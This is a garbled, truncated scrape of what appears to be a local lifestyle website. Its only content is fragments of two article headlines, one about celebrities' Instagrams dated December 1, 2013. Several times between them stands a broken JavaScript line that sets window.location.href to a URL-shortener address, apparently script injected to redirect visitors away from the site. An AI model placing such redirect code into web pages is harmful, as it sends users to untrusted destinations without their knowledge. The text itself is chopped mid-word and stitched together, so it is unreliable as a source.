
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ocal Celebrities Who Take The Best
nstagrams
December 1, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
en’s Folio Celebrates Their 16th